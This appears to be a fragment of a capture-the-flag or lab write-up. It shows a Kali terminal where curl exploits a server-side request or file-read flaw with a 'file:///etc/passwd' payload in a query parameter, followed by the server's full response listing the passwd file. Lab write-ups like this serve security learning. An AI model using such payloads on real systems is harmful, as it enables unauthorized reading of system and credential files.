 ┌──(kali㉿kali)-[~]
└─$ curl -i -s "http://10.129.118.230/load?q=file:///etc/passwd"
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 925
Server: Werkzeug/2.0.2 Python/3.8.12
Date: Fri, 06 May 2022 17:23:19 GMT

root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin